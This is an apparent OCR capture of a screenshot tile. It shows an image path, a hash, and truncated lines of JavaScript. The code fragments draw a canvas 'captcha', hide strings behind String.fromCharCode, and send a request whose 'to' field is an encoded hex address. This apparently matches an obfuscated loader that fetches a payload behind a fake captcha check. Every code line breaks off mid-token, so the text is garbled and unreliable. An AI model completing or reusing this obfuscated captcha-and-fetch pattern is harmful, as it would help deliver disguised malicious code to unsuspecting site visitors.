
HASH: 6fbee66850f849
Updated:
2026-04-15
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.